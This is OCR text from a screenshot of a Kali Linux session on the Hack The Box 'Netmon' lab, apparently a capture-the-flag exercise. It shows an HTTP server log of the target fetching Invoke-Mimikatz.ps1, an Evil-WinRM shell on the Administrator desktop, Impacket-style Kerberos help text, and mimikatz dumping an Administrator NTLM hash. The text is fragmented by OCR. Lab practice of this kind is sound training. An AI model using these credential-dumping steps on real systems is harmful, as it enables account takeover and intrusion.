 File Machine View Input Devices Help
Applications Places Terminator Aug 20 08:05
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~
.0 port
80 (ht
tp://0.
0.0.0:8
0/) ...
10.10.1
0.152 -
- [20/
Aug/202
3 08:04
:22] "G
ET /Inv
oke-Mim
ikatz.p
s1 HTTP
/1.1" 2
00 -
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 80x18
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/20/2023 7:29 AM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\Desktop> ls -force
Directory: C:\users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 2/3/2019 7:08 AM 282 desktop.ini
-ar--- 8/20/2023 7:29 AM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\Desktop>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 81x20
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters. If
valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
-target-ip ip address
IP Address of the target machine. If omitted it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$
kali@kali: ~/Desktop/HTB/Guided_Mod
Volume Serial Number is
0EF5-E5E5
Directory of C:\Users\A
dministrator\Desktop
02/03/2019 12:35 AM
<DIR> .
02/03/2019 12:35 AM
<DIR> ..
08/20/2023 07:29 AM
34 root.txt
1 File(s)
34 bytes
2 Dir(s)
6,765,608,960 bytes fr
ee
C:\Users\Administrator\D
esktop>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 147x19
* Process Token : {0;000003e7} 0 D 10071979 NT AUTHORITY\SYSTEM S-1-5-18 (04g,28p) Primary
* Thread Token : {0;000003e7} 1 D 10450363 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # lsadump::lsa /patch
Domain : NETMON / S-1-5-21-2105491204-2789866987-2357151585
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : d0f73603a4d96655430fdf02de4afaee
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :
RID : 000001f5 (501)
User : Guest
LM :
Right Ctrl